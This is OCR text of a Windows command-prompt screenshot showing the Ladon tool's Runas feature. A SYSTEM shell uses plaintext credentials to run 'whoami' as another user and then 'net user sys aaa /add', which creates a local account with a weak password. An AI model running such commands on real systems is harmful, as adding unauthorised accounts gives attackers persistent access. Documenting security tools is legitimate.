 Administrator: C:\Windows\System32\cmd.exe
C:\Users\null\Desktop>whoami
nt authority\system
C:\Users\null\Desktop>Ladon Runas k8gege k8gege520 whoami
Ladon 6.5
Start: 5/23/2020 10:57:11 AM
Load Runas
win-4udh62v7dmn\k8gege
C:\Users\null\Desktop>Ladon Runas k8gege k8gege520 "net user sys aaa /add"
Ladon 6.5
Start: 5/23/2020 10:57:29 AM
Load Runas
The command completed successfully.
C:\Users\null\Desktop>